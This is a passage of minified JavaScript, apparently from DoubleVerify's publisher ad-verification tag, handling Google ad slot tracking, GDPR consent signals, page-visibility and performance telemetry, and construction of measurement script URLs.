t=this.core.get(ne).getPts();Rr(e,t)}_setSlotTargetingOnPts(e,t){let r=this.core.get(ne).getPts();_r(e,t,r)}loadSignals(e,t){return T(this,null,function*(){yield this._onDvtagReady("loadSignals",t)})}loadSignalsForSlots(e,t,r){return T(this,null,function*(){let i=this.core.get(I),l=this.core.get(A);for(let h of e){let E=h.getSlotElementId(),y=l.getSlot("gpt",E);if(y==null){let D=this.core.get(k).getAdPositionKey(h.getAdUnitPath());y=l.createSlot("gpt",0,E,bt(h,D))}i.getSlotTargeting(y)}let c=typeof t=="function"?t:r;yield this._onDvtagReady("loadSignalsForSlots",c)})}getTargeting(e,t){return T(this,null,function*(){var c;let r=this.core.get(I),i=this.core.get(A);for(let h of(c=e.adUnits)!=null?c:[]){let{elementId:E,adUnit:y}=Ar(h),D=i.createSlot("legacy-api",0,E,y);r.getSlotTargeting(D)}let l=o(()=>t==null?void 0:t(void 0,this.core.get(ne).getPts()),"callback");yield this._onDvtagReady("getTargeting",l)})}_getPubAdsTargeting(e){var t,r,i;return(i=(r=(t=this.core.get(v).window().googletag)==null?void 0:t.pubads)==null?void 0:r.call(t).getTargeting(e))!=null?i:[]}_onDvtagReady(e,t){return T(this,null,function*(){yield new Promise(r=>{this.core.get(v).window().dvtag.queueAdRequest({callback:o(()=>{try{t==null||t()}catch(i){}r()},"callback"),timestamp:new Date().getTime(),timeout:750,internal:!0})})})}};o(Ee,"LegacyLayer"),d([b],Ee.prototype,"_initialize",1),d([f(I,"userTargetingUpdated")],Ee.prototype,"_setUserTargetingOnPts",1),d([f(I,"pageTargetingUpdated")],Ee.prototype,"_setPageTargetingOnPts",1),d([f(I,"slotTargetingUpdated")],Ee.prototype,"_setSlotTargetingOnPts",1),Ee=d([g],Ee);s();a();s();a();s();a();var we=class{constructor(){u(this,"plugins",{adRemoved:o(e=>[],"adRemoved")})}_monitorAdRemoval(e){let t=this.core.get(v).document().getElementById(e.elementId);if(t==null)return;S.Create({parent:e,observer:new MutationObserver(i=>{let l=i.length,c=0,h=t.children.length;for(let E=i.length-1;E>=0;E--){let y=i[E];if(h===0){this.plugins.adRemoved(e);break}if(c===l-1)break;let D=y.removedNodes.length-y.addedNodes.length;h+=D,c++}})},({parent:i,observer:l})=>{l.disconnect(),this.plugins.adRemoved(i)}).observer.observe(t,{childList:!0})}};o(we,"AdRemoved"),d([f(A,"slotDiscovered")],we.prototype,"_monitorAdRemoval",1),we=d([g],we);var _=class{constructor(){u(this,"adEmpty",new S.Map);u(this,"adRequestInFlight",new S.Map);u(this,"nonEmptyAdResponses",new S.Map);u(this,"creatives",new S.Link);u(this,"plugins",{adRequested:o(e=>[],"adRequested"),adRequestedOrInferred:o(e=>[],"adRequestedOrInferred"),adRendered:o((e,t)=>[],"adRendered"),adRemoved:o(e=>[],"adRemoved")})}setAdRequested(e){this.adRequestInFlight.set(e,!0),this.plugins.adRequested(e),this.plugins.adRequestedOrInferred(e)}setAdRendered(e,t){this.adRequestInFlight.get(e)!==!0&&this.plugins.adRequestedOrInferred(e),this._setAdRemoved(e),this.adEmpty.set(e,!1),this.adRequestInFlight.set(e,!1),t!=null&&this.nonEmptyAdResponses.set(e,this.nonEmptyAdResponses.summon(e,0)+1);let r=null;if(t!=null){let i=this.core.get(v).time();r=S.Create(O({parent:e,timestamp:i},t)),this.creatives.get(e).add(r)}this.plugins.adRendered(e,r)}_setAdRemoved(e){if(this.adEmpty.get(e)===!1){this.adEmpty.set(e,!0);for(let t of this.creatives.get(e))t.destroy();this.plugins.adRemoved(e)}}getNonEmptyAdRenderedCount(e){return this.nonEmptyAdResponses.summon(e,0)}};o(_,"AdServerHub"),d([f(we,"adRemoved")],_.prototype,"_setAdRemoved",1),_=d([g],_);s();a();s();a();s();a();var _t=o(n=>{if(typeof n=="string"||Array.isArray(n)&&n.length===2&&n.every(e=>typeof e=="number"))return n;if(n!=null&&typeof n.width=="number"&&typeof n.height=="number")return[n.width,n.height]},"cleanSizeInput");s();a();var Q=o(n=>{if(typeof n=="string")return n;if(typeof n=="number")return`${n}`},"cleanStringInput");s();a();var ie=class{getPubAds(){var t,r;let e=this.core.get(v).window();try{return(r=(t=e.googletag)==null?void 0:t.pubads)==null?void 0:r.call(t)}catch(i){return}}onPubAdsReady(e){var i,l,c,h;let t=this.core.get(v).window();t.googletag=(i=t.googletag)!=null?i:{},t.googletag.cmd=(l=t.googletag.cmd)!=null?l:[];let r=this.getPubAds();if(r!=null)e(r);else try{(h=(c=t.googletag.cmd)==null?void 0:c.push)==null||h.call(c,()=>{r=this.getPubAds(),r!=null&&e(r)})}catch(E){}}};o(ie,"GoogletagPubAds"),ie=d([g],ie);s();a();var Y=class{constructor(){u(this,"gptReference",new S.Map)}_scanForSlots(){this.core.get(ie).onPubAdsReady(e=>{e.getSlots().map(t=>this.maybeDiscoverSlot(t,0))})}getGptSlot(e){return this.gptReference.get(e)}maybeDiscoverSlot(e,t){let r=this.core.get(A).getSlot("gpt",e.getSlotElementId());return r==null||this.gptReference.get(r)!==e?this._createSlot(e,t):r}_createSlot(e,t){let r=e.getSlotElementId(),i=e.getAdUnitPath(),l=At(i),c=this.core.get(k).getAdPositionKey(l),h=bt(e,c);return this.core.get(A).createSlot("gpt",t,r,h,y=>this.gptReference.set(y,e))}};o(Y,"GoogletagSlots"),d([b,f(w,"adRequestQueued")],Y.prototype,"_scanForSlots",1),Y=d([g],Y);var Te=class{constructor(){u(this,"plugins",{adRequested:o(e=>[],"adRequested"),adRendered:o((e,t)=>[],"adRendered")})}_getHtmlSafe(e){var t,r;try{return(r=(t=e.getHtml)==null?void 0:t.call(e))!=null?r:void 0}catch(i){return}}_initialize(){this.core.get(ie).onPubAdsReady(e=>{e.addEventListener("slotRequested",t=>{let r=this.core.get(Y).maybeDiscoverSlot(t.slot,1);this.plugins.adRequested(r)}),e.addEventListener("slotRenderEnded",t=>{let r=this.core.get(Y).maybeDiscoverSlot(t.slot,2);if(t.isEmpty){this.plugins.adRendered(r,null);return}let i={type:"display",advertiserId:Q(t.advertiserId),campaignId:Q(t.campaignId),creativeId:Q(t.creativeId),lineItemId:Q(t.lineItemId),renderedSize:_t(t.size),html:this._getHtmlSafe(t.slot)};this.plugins.adRendered(r,i)})})}};o(Te,"GoogletagEvents"),d([b],Te.prototype,"_initialize",1),Te=d([g],Te);s();a();s();a();var Gt=o(n=>typeof n=="string"||typeof n=="number"?[`${n}`]:n instanceof Array?Ce(n.filter(e=>typeof e=="string"||typeof e=="number").map(e=>`${e}`)):[],"cleanTargetingInput");var De=class{getAdServerTargeting(e,t){var l,c,h;if(e.adServer!=="gpt")return[];let r=[];try{r=Gt((c=(l=this.core.get(ie).getPubAds())==null?void 0:l.getTargeting)==null?void 0:c.call(l,t))}catch(E){}let i=[];try{i=Gt((h=this.core.get(Y).getGptSlot(e))==null?void 0:h.getTargeting(t))}catch(E){}return Ce(r,i)}setAdServerTargeting(e,t,r){var i;if(e.adServer==="gpt")try{(i=this.core.get(Y).getGptSlot(e))==null||i.setTargeting(t,r)}catch(l){}}};o(De,"GoogletagTargeting"),De=d([g],De);var j=class{_onAdRequested(e){this.core.get(_).setAdRequested(e)}_onAdRendered(e,t){this.core.get(_).setAdRendered(e,t)}_getAdServerTargeting(e,t){return e.adServer!=="gpt"?[]:this.core.get(De).getAdServerTargeting(e,t)}_setAdServerTargeting(e,t,r){e.adServer==="gpt"&&this.core.get(De).setAdServerTargeting(e,t,r)}};o(j,"Googletag"),d([f(Te,"adRequested")],j.prototype,"_onAdRequested",1),d([f(Te,"adRendered")],j.prototype,"_onAdRendered",1),d([f(R,"getAdServerTargeting")],j.prototype,"_getAdServerTargeting",1),d([f(R,"setAdServerTargeting")],j.prototype,"_setAdServerTargeting",1),j=d([g],j);s();a();s();a();s();a();s();a();var Cr=o((n,e)=>(e==null?void 0:e.structuredClone)!=null?e.structuredClone(n):JSON.parse(JSON.stringify(n)),"deepClone");s();a();s();a();var wr=o(n=>{if(typeof n!="object"||n===null||Array.isArray(n))return!1;let e=n;return e.gdprApplies!==void 0&&typeof e.gdprApplies!="boolean"&&e.gdprApplies!==0&&e.gdprApplies!==1||e.eventStatus!=="tcloaded"&&e.eventStatus!=="cmpuishown"&&e.eventStatus!=="useractioncomplete"&&e.eventStatus!==void 0||e.tcString!==void 0&&typeof e.tcString!="string"?!1:e.gdprApplies===!1||e.gdprApplies===0||e.gdprApplies===void 0?!(e.tcString!==void 0||e.purpose!==void 0||e.vendor!==void 0||e.publisher!==void 0):!(typeof e.tcString!="string"||!qn(e.purpose)||!Vn(e.vendor)||!$n(e.publisher))},"isValidTCData"),qn=o(n=>{if(typeof n!="object"||n===null)return!1;let e=n;return wt(e.consents)&&wt(e.legitimateInterests)},"isValidPurposeObject"),Vn=o(n=>{if(typeof n!="object"||n===null)return!1;let e=n;return wt(e.consents)&&wt(e.legitimateInterests)},"isValidVendorObject"),$n=o(n=>{if(typeof n!="object"||n===null||n===void 0)return!1;let e=n;return!(e.restrictions!==void 0&&!jn(e.restrictions))},"isValidPublisherObject"),wt=o(n=>typeof n!="object"||n===null?!1:Object.entries(n).every(([e,t])=>{let r=parseInt(e,10);return!isNaN(r)&&(typeof t=="boolean"||t===void 0)}),"isRecordOfBooleansOrUndefined"),jn=o(n=>typeof n!="object"||n===null?!1:Object.entries(n).every(([e,t])=>{let r=parseInt(e,10);return isNaN(r)||typeof t!="object"||t===null?!1:Object.entries(t).every(([i,l])=>{let c=parseInt(i,10),h=Number(l);return!isNaN(c)&&!isNaN(h)&&h>=0&&h<=3})}),"isValidPublisherRestrictions");var mt=126,Dr=2,Bn=20,Gn=250;var B=class{constructor(){u(this,"firstResultPromise",new S.Map);u(this,"tcState",new S.Map);u(this,"declaredPurposes",new S.Map);u(this,"plugins",{signalReady:o(()=>[],"signalReady")})}getTcState(){return O({},this.tcState.conjure(this.core.session,()=>({apiAvailable:this._getCmpApi()!=null,applies:"",signalSettled:!1,tcString:""})))}getDeclaredPurposes(){return O({},this.declaredPurposes.conjure(this.core.session,()=>({purposes:[],flexiblePurposes:[2,7,8,10],legIntPurposes:[2,7,8,10]})))}getTcStateAsync(){return T(this,null,function*(){return yield this._getTcStatePromise(),this.getTcState()})}apiAvailable(){return this.getTcState().apiAvailable}applies(){let e=this.getTcState();return e.applies==="1"?!0:e.applies==="0"?!1:void 0}hasLegalBasis(e){let{applies:t,tcString:r,purpose:i,vendor:l}=this.getTcState();if(t!=="1"||r===""||i==null||l==null)return;let c=this._getActiveLegalBasis(e);if(c!=null)return c===0?!1:c===1?i.consents[e]===!0&&l.consent===!0:i.legitimateInterests[e]===!0&&l.legitimateInterest===!0}_getTcStatePromise(){return T(this,null,function*(){return this.firstResultPromise.conjure(this.core.session,()=>this._monitorTcState()).catch(()=>{})})}_monitorTcState(){return T(this,null,function*(){let e=yield this._getCmpApiAsync();if(e!=null){try{e("getVendorList",Dr,(t,r)=>{var i;if(r===!0&&((i=t==null?void 0:t.vendors)==null?void 0:i[mt])!=null){let{purposes:l,flexiblePurposes:c,legIntPurposes:h}=t.vendors[mt];this._setDeclaredPurposes({purposes:l,flexiblePurposes:c,legIntPurposes:h})}})}catch(t){}yield new Promise(t=>{try{e("addEventListener",Dr,(r,i)=>{i===!0&&wr(r)&&this._setTcState(r),t()})}catch(r){t()}})}})}_getCmpApiAsync(){return T(this,null,function*(){let e=this.core.get(v).window(),t=this._getCmpApi(),r=0;for(;t==null&&r<Bn;)r++,yield new Promise(i=>e.setTimeout(i,Gn)),t=this._getCmpApi();return t})}_getCmpApi(){let t=this.core.get(v).window().__tcfapi;if(typeof t=="function")return t}_setDeclaredPurposes(e){this.declaredPurposes.set(this.core.session,{purposes:[...e.purposes],flexiblePurposes:[...e.flexiblePurposes],legIntPurposes:[...e.legIntPurposes]})}_setTcState(e){let t=this._convertTcDataToTcState(e);this.tcState.set(this.core.session,t),t.signalSettled&&this.plugins.signalReady()}_convertTcDataToTcState(e){let t=e.gdprApplies==null?"":e.gdprApplies===!0||e.gdprApplies===1?"1":"0",r=e.eventStatus==="tcloaded"||e.eventStatus==="useractioncomplete"||t==="0",i={apiAvailable:!0,applies:t,signalSettled:r,tcString:""};return!(e.gdprApplies===!0||e.gdprApplies===1)||e.tcString===""?i:_e(O({},i),{tcString:e.tcString,purpose:Cr(e.purpose),vendor:{legitimateInterest:e.vendor.legitimateInterests[mt]===!0,consent:e.vendor.consents[mt]===!0},publisherRestrictions:this._extractDvRestrictions(e.publisher.restrictions)})}_extractDvRestrictions(e){let t={};for(let[r,i]of Object.entries(e)){let l=i[mt];l!=null&&(t[Number(r)]=l)}return t}_getActiveLegalBasis(e){let t=this.getDeclaredPurposes(),{publisherRestrictions:r}=this.getTcState();if(r==null)return;let i=r[e];if(i===0)return 0;let l=t.legIntPurposes.includes(e)?2:t.purposes.includes(e)?1:0;if(l===0)return 0;if(i===1||i===2){let c=i===1?1:2,h=t.flexiblePurposes.includes(e);return l===c||h?c:0}return l}};o(B,"Gdpr"),d([b],B.prototype,"_getTcStatePromise",1),B=d([g],B);s();a();var Hn="https://vtrk.doubleverify.com",Ir="dvtag",Wn=1,x=class{constructor(){u(this,"sharedDataPoints")}_onAdRequestCompleted(e){if(e.index!==0)return;let{timeoutValue:t,onDvtagReadyCalled:r,callbackCalled:i}=e,l=i!=null?i-r:t,{applies:c,apiAvailable:h}=this.core.get(B).getTcState();this.fireEvent("ad-request",{cd111:e.status,cm106:e.index,cm107:l,cd112:e.internal?"legacy":"modern",cd115:c,cm116:h?1:0},{sampleInterval:Wn})}_getSharedDataPoints(){if(this.sharedDataPoints==null){let e=this.core.get(C),t=this.core.get(K),r=this.core.get(v),{ctx:i,cmp:l,legacy:c}=e.getTagInfo(),h=r.hostname(),E=e.getSessionUuid(),y=t.getShortCommitId();this.sharedDataPoints={cd102:y,cd103:"",cd107:E,cd109:c?"legacy":"modern",cd108:"",cd105:i,cd106:l,cd104:h}}return this.sharedDataPoints}fireEvent(e,t,{sampleInterval:r=1,trackerUuid:i=Se(),spoofWrapperId:l=!1}={}){if(Math.random()>=1/r)return;t=_e(O(O({},t),this._getSharedDataPoints()),{cd101:e,cm101:r});let c=_e(O({ec:Ir,ea:t.cd101,ctx:l?Ir:t.cd105,cmp:t.cd106},t),{cid:i,t:"event",v:1,z:i,cd160:i}),h=new URL(Hn);for(let[E,y]of Object.entries(c))y!=null&&h.searchParams.set(E,`${y}`);this.core.get(v).sendBeacon(h.href)}};o(x,"Events"),d([f(w,"adRequestCompleted")],x.prototype,"_onAdRequestCompleted",1),x=d([g],x);s();a();var Kn=.01,de=class{constructor(){u(this,"plugins",{overrideActivationRate:o(()=>[],"overrideActivationRate")});u(this,"_random",Math.random);u(this,"_falconEnabled")}isFalconEnabled(){var e;if(this._falconEnabled==null){let t=(e=this.plugins.overrideActivationRate()[0])!=null?e:Kn;this._falconEnabled=this._random()<t}return this._falconEnabled}};o(de,"FalconTest"),de=d([g],de);s();a();s();a();s();a();var Pr=10,F=class{constructor(){u(this,"errors",new S.Map)}_getErrors(){return this.errors.summon(this.core.session,[])}toSafeCallback(e){return(...t)=>this._callSafely(e,t)}_callSafely(e,t){return e(...t)}_handleError(e,t){let r=this._getErrors(),i=t.join("=>");if(r.unshift(`${e}: ${i}`),r.length>Pr){r.length=Pr;return}this.core.get(x).fireEvent("log",{cd111:"error",cd112:e,cd113:i})}};o(F,"ErrorHandler"),d([ee],F.prototype,"_callSafely",1),d([qt],F.prototype,"_handleError",1),F=d([g],F);var z=class{observe(e,t,r,i,...l){let c=this.core.get(F).toSafeCallback(i),h=new t(c,...l);return h.observe(r),S.Create({parent:e},()=>{h.disconnect()})}addEventListener(e,t,r,i){let l=this.core.get(F).toSafeCallback(i);return t.addEventListener(r,l),S.Create({parent:e},()=>{t.removeEventListener(r,l)})}};o(z,"Subscriptions"),z=d([g],z);var Qn=5e3,M=class{constructor(){u(this,"plugins",{pageVisible:o(()=>[],"pageVisible"),pageHide:o(()=>[],"pageHide"),pageHideThrottled:o(()=>[],"pageHideThrottled")});u(this,"hidden",new S.Map);u(this,"lastFiredThrottled",new S.Map)}_initialize(){this._installListeners(),this._maybeFirePlugins()}_installListeners(){let e=this.core.get(v).window(),t=this.core.get(v).document();this.core.get(z).addEventListener(this.core.session,t,"visibilitychange",()=>this._maybeFirePlugins());for(let r of["pagehide","pageshow"])this.core.get(z).addEventListener(this.core.session,e,r,()=>this._maybeFirePlugins())}isHidden(){var e,t;return((e=this.isDocumentHidden())!=null?e:!1)||((t=this.isDocumentVisibilityStateHidden())!=null?t:!1)}isDocumentHidden(){try{return this.core.get(v).document().hidden===!0}catch(e){return}}isDocumentVisibilityStateHidden(){try{let e=this.core.get(v).document().visibilityState;return typeof e=="string"&&e==="hidden"}catch(e){return}}documentHasFocus(){try{return this.core.get(v).document().hasFocus()===!0}catch(e){return}}_maybeFirePlugins(){let e=this.hidden.get(this.core.session),t=this.isHidden();if(this.hidden.set(this.core.session,t),e!==t&&this.plugins[t?"pageHide":"pageVisible"](),t){let r=this.core.get(v).time(),i=this.lastFiredThrottled.get(this.core.session);if(i!=null&&r-i<=Qn)return;this.lastFiredThrottled.set(this.core.session,r),this.plugins.pageHideThrottled()}}};o(M,"PageVisibility"),d([b],M.prototype,"_initialize",1),M=d([g],M);s();a();var G=class{setTimeout(e,t,r,i=!1){let l=this.core.get(v).window(),c=this.core.get(F).toSafeCallback(t),h=o(()=>{c(),h=o(()=>{},"callbackOnce")},"callbackOnce"),E=S.Create({parent:e},()=>{l.clearTimeout(y),i&&h()}),y=l.setTimeout(()=>{h(),E.destroy()},r);return E}setInterval(e,t,r,i=!1){let l=this.core.get(v).window(),c=this.core.get(F).toSafeCallback(t),h=l.setInterval(c,r);return S.Create({parent:e},()=>{l.clearInterval(h),i&&c()})}entityExistsAfterTimeout(e,t){return new Promise(r=>{S.Create({parent:this.setTimeout(e,()=>r(!0),t)},()=>r(!1))})}};o(G,"Timeouts"),G=d([g],G);s();a();var ue=class{constructor(){u(this,"_count",0);u(this,"plugins",{onCountUpdated:o(e=>[],"onCountUpdated")})}getCount(){return this._count}increment(){this._count+=1,this.plugins.onCountUpdated(this._count)}decrement(){this._count-=1,this.plugins.onCountUpdated(this._count)}};o(ue,"MeasurementScriptCounter"),ue=d([g],ue);var Yn="blockingtime",zn=5*60*1e3,Xn=60*1e3,Jn=20;var X=class{constructor(){u(this,"monitors",new S.Set);u(this,"state",new S.Map)}_getMonitor(){return this.monitors.conjure(()=>S.Create({parent:this.core.session}))}_getState(){return this.state.conjure(this._getMonitor(),()=>({trackerCount:0,monitorStart:0,lastAvgScriptCountUpdate:0,summedBlockingTime:0,totalLongTaskTime:0,longTaskCount:0,avgScriptCountNumerator:0,currentScriptCount:0,lastTrackerSent:void 0,scriptInsertions:0}))}_initialize(){var l;let e=this.core.get(v),t=this._getMonitor(),r=this._getState();r.monitorStart=e.time(),r.lastAvgScriptCountUpdate=e.time();let{PerformanceObserver:i}=e.window();i==null||((l=i.supportedEntryTypes)==null?void 0:l.includes("longtask"))!==!0||(this.core.get(z).observe(t,i,{type:"longtask",buffered:!0},this._onPerformanceObserverEntryList),this.core.get(G).setTimeout(t,this._onMonitoringWindowClosed,zn))}_onPerformanceObserverEntryList(e){let t=this._getState();e.getEntries().forEach(r=>{let i=Math.max(0,r.duration-50);t.totalLongTaskTime+=r.duration,t.longTaskCount+=1,t.summedBlockingTime+=i})}_onMonitoringWindowClosed(){this._sendTracker(),this._getMonitor().destroy()}_onScriptCountUpdate(e){let t=this._getState();t.scriptInsertions+=e>t.currentScriptCount?1:0,this._updateAvgScriptCount(),t.currentScriptCount=e}_updateAvgScriptCount(){let e=this._getState();e.avgScriptCountNumerator+=e.currentScriptCount*(this.core.get(v).time()-e.lastAvgScriptCountUpdate),e.lastAvgScriptCountUpdate=this.core.get(v).time()}_sendTracker(){let e=this._getState();if(e.lastTrackerSent!=null&&this.core.get(v).time()-e.lastTrackerSent<Xn)return;this._updateAvgScriptCount();let t=this.core.get(v).time()-e.monitorStart,r={cd110:this.core.get(de).isFalconEnabled()?"falcon":"cdn",cm106:e.trackerCount,cm107:t,cm108:e.summedBlockingTime,cm109:e.totalLongTaskTime,cm110:e.longTaskCount,cm111:e.avgScriptCountNumerator/t,cm112:e.scriptInsertions};this.core.get(x).fireEvent(Yn,r,{spoofWrapperId:!0}),e.trackerCount+=1,e.lastTrackerSent=this.core.get(v).time(),e.trackerCount>=Jn&&this._getMonitor().destroy()}};o(X,"BlockingTimeMonitor"),d([b],X.prototype,"_initialize",1),d([ee],X.prototype,"_onPerformanceObserverEntryList",1),d([ee],X.prototype,"_onMonitoringWindowClosed",1),d([f(ue,"onCountUpdated")],X.prototype,"_onScriptCountUpdate",1),d([f(M,"pageHideThrottled")],X.prototype,"_sendTracker",1),X=d([g],X);s();a();s();a();var Zn=Object.defineProperty,ei=Object.defineProperties,ti=Object.getOwnPropertyDescriptors,xr=Object.getOwnPropertySymbols,ri=Object.prototype.hasOwnProperty,ni=Object.prototype.propertyIsEnumerable,Or=o((n,e,t)=>e in n?Zn(n,e,{enumerable:!0,configurable:!0,writable:!0,value:t}):n[e]=t,"__defNormalProp"),pt=o((n,e)=>{for(var t in e||(e={}))ri.call(e,t)&&Or(n,t,e[t]);if(xr)for(var t of xr(e))ni.call(e,t)&&Or(n,t,e[t]);return n},"__spreadValues"),Lr=o((n,e)=>ei(n,ti(e)),"__spreadProps");var tt=(n=>(n.GAM="gam",n.XANDR="xandr",n.FREEWHEEL="freewheel",n.CUSTOM="custom",n))(tt||{});var Ht=(n=>(n[n.Disabled=0]="Disabled",n[n.Dryrun=1]="Dryrun",n))(Ht||{});var fg=typeof TextDecoder=="function"?new TextDecoder:void 0,vg=typeof TextEncoder=="function"?new TextEncoder:void 0,ii="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",oi=Array.prototype.slice.call(ii),Sg=(n=>{let e={};return n.forEach((t,r)=>e[t]=r),e})(oi),Eg=String.fromCharCode.bind(String),Tg=typeof Uint8Array.from=="function"?Uint8Array.from.bind(Uint8Array):n=>new Uint8Array(Array.prototype.slice.call(n,0));var si="__DVPUB_OT__",ai=o(n=>si+new URLSearchParams(n).toString().replace(/=/g,":").replace(/&/g,"|").replace(/\+/g,"%20").replace(/[^a-zA-Z0-9:|%_]/g,e=>`%${e.charCodeAt(0).toString(16)}`),"encodeParams"),Nr=o((n,e)=>Object.entries(e).reduce((r,[i,l])=>(r[`${n}${i}`]=l,r),{}),"prefixKeys"),li=o(n=>{let e={};for(let[t,r]of Object.entries(n))e[t]=`${r}`;return e},"stringifyValues"),Mr=o((n,e,t)=>{if(n==="custom"||n==="freewheel")return{};let r=li(Lr(pt({},e.passthroughParams),{dvp_uptpid:e.pageId,dvp_uptsid:e.slotId,dvp_uptsacnt:e.slotAdCount,dvp_qtpid:e.pageId})),i=ai(pt(pt({},e.wrapperMode!=null?{m:String(e.wrapperMode)}:{}),Nr("_",r)));return n==="gam"?Lr(pt(pt({dvpub_ot_params:i},e.wrapperMode!=null?{dv_upt_cwm:String(e.wrapperMode)}:{}),Nr("dv__",r)),{pts_pid:e.pageId,pts_sid:e.slotId}):n==="xandr"?{[t!=null?t:"pt1"]:i}:{}},"generateOmniTagTargeting");s();a();var Ur=o(n=>{let e={};for(let[t,r]of Object.entries(n))r!=null&&(e[t]=typeof r=="string"?[r]:r);return e},"toTargeting");var di={gpt:tt.GAM,ast:tt.XANDR,custom:tt.CUSTOM,"legacy-api":tt.CUSTOM},ui="pt9",H=class{constructor(){u(this,"plugins",{disableCreativeWrapperMeasurement:o(e=>[],"disableCreativeWrapperMeasurement")});u(this,"targetingSet",new S.Map);u(this,"targetingReliable",new S.Map)}_setCreativeWrapperTargeting(e){let t=e.uuid,r=this.core.get(C).getVisitUuid(),i=this._getNextSlotAdCount(e),l=this.plugins.disableCreativeWrapperMeasurement(e).some(c=>c===!0)?Ht.Disabled:void 0;this.core.get(R).setSlotTargeting(e,Ur(Mr(di[e.adServer],{slotId:t,pageId:r,slotAdCount:i,wrapperMode:l,passthroughParams:{dvp_uptacf:"1"}},ui))),this.targetingSet.set(e,!0)}_onNewVisit(){let e=this.core.get(A).getSlots();for(let t of e)this._setCreativeWrapperTargeting(t)}_onAdRequested(e){this.targetingReliable.set(e,this.targetingSet.get(e)===!0)}isTargetingReliable(e){return this.targetingReliable.get(e)===!0}_getNextSlotAdCount(e){return this.core.get(_).getNonEmptyAdRenderedCount(e)+1}};o(H,"CreativeWrapperTargeting"),d([f(A,"slotDiscovered"),f(_,"adRendered")],H.prototype,"_setCreativeWrapperTargeting",1),d([f(C,"newVisit")],H.prototype,"_onNewVisit",1),d([f(_,"adRequested")],H.prototype,"_onAdRequested",1),H=d([g],H);s();a();s();a();s();a();var kr=o((n,e,t="")=>{if(n.length<=e)return n;let r=e-t.length;return r<0?t:n.slice(0,r)+t},"truncate");s();a();var Fr="https://cdn.doubleverify.com/dvtp_src.js",qr="https://cdn.dv.tech/dvbm.js";s();a();var Vr={cmp:"cmp",ctx:"ctx",isSellerTag:"seltag",blocking:"blk",t2te:"t2te",deepIFrameClickHandlers:"dich",measurementActivationPath:"dvp_pubaap",unityTagBuildTimestamp:"dvp_uptbts",unityTagBuildCommitId:"dvp_uptbcid",gdprApplies:"gdpr",gdprTcString:"gdpr_consent",adServerCode:"adsrv",adServerId:"dvp_gptmasid",pageVisitId:"dvp_uptpid",slotId:"dvp_uptsid",slotElementId:"dvp_uptseid",selectedVariation:"dvp_gptmvr",selectedVariationFraction:"dvp_gptmvrfr",customDimension1:"c1",customDimension2:"c2",customDimension3:"c3",customDimension4:"c4",customDimension5:"c5",customDimension6:"c6",customDimension7:"c7",customDimension8:"c8",customDimension9:"c9",customDimension10:"c10",adPosition:"spos",qtPageId:"dvp_qtpid",qtSlotId:"dvp_qtsid",qtObservabilityIDS:"mpt_pub_qtids",qtObservabilityBSCPageLevel:"mpt_pub_qtbscpl",headerBidding:"dvp_gptmhb",advertiserId:"sadv",orderId:"ord",lineItemId:"litm",creativeId:"scrt",placementCode:"splc",size:"unit",slotAdCount:"dvp_uptsacnt",locatedElementType:"dvp_gptmle",adLocationMechanism:"alm",usedAdFormat:"dvp_pubuaf",adDetectionDiagnostics:"dvp_pubadd",adLocatingDiagnostics:"dvp_pubald",creativeWrapperAvailable:"dvp_gptmcw",isFalconTestEnabledDVP:"dvp_pubaft",isFalconTestEnabledEE:"ee_dp_pubaft",measurementInjectionStrategy:"dvp_gptmit"};var L=class{constructor(){u(this,"parameters",new S.Map);u(this,"_truncate",kr)}_set(e,t){var r;this.parameters.set(e,O(O({},(r=this.parameters.get(e))!=null?r:{}),t))}_getScriptUrl(e){let t=[],r=this.parameters.summon(e,{});for(let[i,l]of Object.entries(r)){let c=Vr[i];l!=null&&t.push([c,encodeURIComponent(l)])}return`${this.core.get(de).isFalconEnabled()?qr:Fr}#${t.map(([i,l])=>`${i}=${l}`).join("&")}`}createScriptElement(e,t){let r=this._getScriptUrl(e),l=this.core.get(v).document().createElement("script");return l.setAttribute("src",r),l.setAttribute("async",""),l.dvAdElement=t,l}setIdentifiers(e){let{ctx:t,cmp:r}=this.core.get(C).getTagInfo();this._set(e,{ctx:t,cmp:r})}setConstants(e){this._set(e,{isSellerTag:1,t2te:0,blocking:this.core.get(de).isFalconEnabled()?0:void 0,measurementActivationPath:2,deepIFrameClickHandlers:1,unityTagBuildTimestamp:this.core.get(K).getBuildTimestamp(),unityTagBuildCommitId:this.core.get(K).getShortCommitId()})}setGdpr(e){let t=this.core.get(B),{applies:r,tcString:i}=t.getTcState();this._set(e,{gdprApplies:r,gdprTcString:i})}setAdUnit(e){this._set(e,{adServerCode:yr(e.adServer),adServerId:this.core.get(k).getAdServerId(e.adUnit.network),pageVisitId:this.core.get(C).getVisitUuid(),slotId:e.uuid,slotElementId:this._truncate(e.elementId,30,"~")})}_getCustomDimension(e,t){var l;let i=(l=this.core.get(k).getAdServerCustomTracking(e.adUnit.network)[t])==null?void 0:l.key;return i!=null?this.core.get(R).getAdServerTargeting(e,i).join(","):void 0}setCustomDimensions(e){this._set(e,{customDimension1:this._getCustomDimension(e,"c1"),customDimension2:this._getCustomDimension(e,"c2"),customDimension3:this._getCustomDimension(e,"c3"),customDimension4:this._getCustomDimension(e,"c4"),customDimension5:this._getCustomDimension(e,"c5"),customDimension6:this._getCustomDimension(e,"c6"),customDimension7:this._getCustomDimension(e,"c7"),customDimension8:this._getCustomDimension(e,"c8"),customDimension9:this._getCustomDimension(e,"c9"),customDimension10:this._getCustomDimension(e,"c10")})}_getAdPosition(e){let t=this.core.get(k).getAdPositionKey(e.adUnit.network);return this.core.get(R).getAdServerTargeting(e,t)[0]}setQualityTargeting(e){this._set(e,{adPosition:this._getAdPosition(e),qtPageId:this.core.get(C).getVisitUuid(),qtSlotId:e.uuid})}setQtObservability(e,{bscPageLevel:t,ids:r}){this._set(e,{qtObservabilityBSCPageLevel:t,qtObservabilityIDS:r})}setAdInstance(e,t){this._set(e,{advertiserId:t.advertiserId,orderId:t.campaignId,lineItemId:t.lineItemId,creativeId:t.creativeId,placementCode:e.adUnit.id,size:Tr(t)})}setEngagement(e){this._set(e,{slotAdCount:this.core.get(_).getNonEmptyAdRenderedCount(e)})}_getLocatedElementType(e){let{sameOriginIframe:t,crossOriginIframe:r}=e;return 